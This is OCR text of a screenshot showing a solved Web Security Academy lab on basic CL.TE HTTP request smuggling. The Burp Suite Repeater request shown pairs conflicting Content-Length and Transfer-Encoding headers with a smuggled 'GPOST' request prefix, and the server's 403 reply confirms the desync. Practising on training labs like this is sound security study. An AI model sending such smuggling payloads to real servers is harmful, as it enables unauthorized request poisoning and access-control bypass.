 HTTP request smuggling,
https://0a3b0040037bbd6cc1086ccb0028004f.web-security-academy.net
WebSecurity
Academy
HTTP request smuggling, basic CL.TE
vulnerability
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Setti
Learn JSON Web Tokens JWT Editor Keys
4 ×
Send Cancel < > Target: https://0a3b0040037bbd6cc1086ccb0028004f.web-security-academy.n... HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host:
0a3b0040037bbd6cc1086ccb0028004f.web-security-academy.net
\r\n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"\r\n
4 Sec-Ch-Ua-Mobile: ?0\r\n
5 Sec-Ch-Ua-Platform: "Linux"\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36\r\n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9\r\n
9 Sec-Fetch-Site: none\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-User: ?1\r\n
12 Sec-Fetch-Dest: document\r\n
13 Accept-Encoding: gzip, deflate\r\n
14 Accept-Language: en-US,en;q=0.9\r\n
15 Connection: close\r\n
16 Content-Length: 31\r\n
17 Transfer-Encoding: chunked\r\n
18 \r\n
19 0\r\n
20 \r\n
21 GPOST / HTTP/1.1\r\n
22 Origin:
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"